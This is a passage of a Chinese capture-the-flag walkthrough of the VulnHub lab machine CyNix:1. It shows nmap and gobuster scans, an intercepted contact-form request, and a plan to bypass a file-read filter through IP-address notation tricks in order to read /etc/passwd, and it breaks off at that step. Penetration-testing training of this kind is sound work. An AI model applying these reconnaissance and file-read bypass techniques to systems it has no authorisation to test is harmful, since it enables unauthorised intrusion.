# 靶机系列测试教程 CyNix:1

# 1 简介

# 2 交流平台

随着教程的推出,看视频的人也越来越多,随之而来的问题也增多,本人平时非常忙,难以有时间回复大家的问题,特意建立了一个 QQ 群,里面有很多这方面的高手,有什么不懂的,请到群里提问,咨询问题的时候,一定要详细,不然没人会回复你,另外本人有时间会在群内直播测试靶机,还没加上群的赶快加上了。

交流 QQ 群

微信号



博客 www.moonsec.com

# 2.1 靶机介绍

| 描述          | 说明                                                                                  |  |  |  |  |
|-------------|-------------------------------------------------------------------------------------|--|--|--|--|
| Difficulty  | Intermediate-Hard                                                                   |  |  |  |  |
| Flag        | 2 Flag first user And second root                                                   |  |  |  |  |
| Description | It's a Boot2Root machine. The machine is VirtualBox compatible but can be used in   |  |  |  |  |
|             | VMWare as well (not tested but it should work). The DHCP will assign an IP          |  |  |  |  |
|             | automatically. You have to find and read two flags (user and root) which is present |  |  |  |  |
|             | in user.txt and root.txt respectively. Enjoy pwning it!                             |  |  |  |  |

下载地址

https://www.vulnhub.com/entry/cynix-1,394/

难度 中等

### 3 靶机测试

### 3.1 信息收集

#### 3.1.1 nmap 扫描

nmap -p- -T5 192.168.0.167 -oN CyNix-ports

```
wootRkali:~/CyNix# nmap -p- -T5 192.168.0.167 -oN CyNix-ports
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-27 20:19 AKST
Nmap scan report for 192.168.0.167
Host is up (0.0054s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
80/tcp open http
6688/tcp open clever-tcpip
MAC Address: 40:A5:EF:46:69:0A (Shenzhen Four Seas Global Link Network Technology)
```

nmap -p 80,6688 -sV -A -T5 192.168.0.167



### 3.2 目录文件扫描

gobuster dir -u http://192.168.0.167 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt



gobuster dir -u http://192.168.0.167/lavalamp -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt



### 3.3 敏感信息查找

访问主页查找大致浏览一番找能利用的地方



24/7 Access

| <ul> <li>① 192.168.0.167/lavalamp/</li> <li>Kali Tools ④ Kali Docs × Kali Forums × NetHunter ④ Offensive Security</li> </ul> | ••• 🖂<br>• Exploit-DB | ☆<br>GHDB | III\ 団<br>⊕ MSFU | ۹ |
|----------------------------------------------------------------------------------------------------|-----------------------|-----------|------------------|---|
|                                                                                                    | HOME A                | BOUT      | CONTACT          |   |
| <b>CONTACT US</b><br>Kindly reach out to us by filling the form below if you have ar<br>querles.                             | У                     |           |                  |   |
| Your Name                                                                                                    |                       |           |                  |   |
| Your Email                                                                                                    |                       |           |                  |   |

### 发现留言板 输入测试抓包分析

| Dashboard Target Proxy<br>intercept HTTP history We<br>Request to http://192.168.0.1<br>Forward Drop<br>Raw Params Headers H<br>0ST / lavalamp/canyoubypassr<br>lost: 192.168.0.167<br>Iser-Agent: Mozilla/5.0 (X1:<br>ccept: */*                               | Intruder Repeater<br>bSockets history Op<br>67:80<br>Intercept is o<br>ex<br>1e.php HTTP/1.1             | Sequencer<br>otions                          | Decoder                            | Comparer E   | xtender Pro | oject options | User options |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|------------------------------------|--------------|-------------|---------------|--------------|
| Intercept       HTTP history       We         Request to http://192.168.0.1       Forward       Drop         Raw       Params       Headers       H         0ST / lavalamp/canyoubypassr       Jost 192.168.0.167       Iser-Agent: Mozilla/5.0 (X11:ccept: */* | bSockets history Op<br>67:80<br>Intercept is c<br>ex<br>1e.php HTTP/1.1                                  | on Act                                       | tion                               |              |             |               |              |
| Request to http://192.168.0.1<br>Forward Drop<br>Raw Params Headers H<br>POST /lavalamp/canyoubypassr<br>Iost: 192.168.0.167<br>Jser-Agent: Mozilla/5.0 (X1:<br>Accept: */*                                                                                     | e7:80<br>Intercept is c<br>ex<br>ne.php HTTP/1.1                                                         | on Act                                       | tion                               |              |             |               |              |
| Forward Drop<br>Raw Params Headers H<br>OST /lavalamp/canyoubypass<br>lost: 192.168.0.167<br>iser-Agent: Mozilla/5.0 (X12)<br>.ccept: */*                                                                                                    | ex<br>ne.php HTTP/1.1                                                                                    | on Act                                       | tion                               |              |             |               |              |
| Raw Params Headers H<br>OST /lavalamp/canyoubypass<br>fost: 192.168.0.167<br>Iser-Agent: Mozilla/5.0 (X1:<br>iccept: */*                                                                                                    | ex<br>ne.php HTTP/1.1                                                                                    |                                              |                                    |              |             |               |              |
| OST /lavalamp/canyoubypass<br>Host: 192.168.0.167<br>Jser-Agent: Mozilla/5.0 (X1:<br>Accept: */*                                                                                                    | ne.php HTTP/1.1                                                                                          |                                              |                                    |              |             |               |              |
| Accept-Language: en-US,en;q-<br>Accept-Encoding: gzip, defit<br>Referer: http://192.168.0.11<br>Content-Type: application/x:<br>X-Requested-With: XMLHttpRe(<br>Content-Length: 102<br>Connection: close<br>name=%3Cp%3Es%3C%2Fp%3E6ema                         | :; LINUX X86_64; FY<br>=0.5<br>ste<br>77/lavalamp/<br>-www-form-urlencod/<br>quest<br>il=moon%40moonsec. | v:68.0) Geck<br>ed; charset=<br>com&subject= | 0/20100101<br>UTF-8<br>%3Cp%3Es%30 | Firefox/68.0 | age=%3Cp%3E | s%3C%2Fp%3E   |              |

提交之后显示一个框



这个框也是指向这个链接 canyoubypassme.php

# 3.4 绕过 canyoubypassme.php 文件

## 3.4.1 分析 PHP 文件



×

+

③ 192.168.0.167/lavalamp/canyoubypassme.php

🕻 Kali Tools 🖨 Kali Docs 🥆 Kali Forums 🥆 NetHunter 🖨 Offensive Security 🔸 Exploit-DB



标题提示我在这里下手,绕过这个 php 先简单看源码



这里有一个 post 提交。之后在图片的左上方点一下发现会出来一个输入框。



如果找不到输入框把源码保存下来去掉图片修改提交 url 提交也可以。或者直接抓包和构造提交搞也行。

# 3.5 最终绕过方法

3.5.1 burpsuite 抓包分析



看到 file 初步估计这个里一个包含或者是一个本地文件读取漏洞 需要你绕过它。想要绕过真的有点 难。

## 3.5.2 ip 转换知识

https://rixx.de/blog/fun-legacy-ip-addresses/



## 3.5.3 读取/etc/passwd 文件

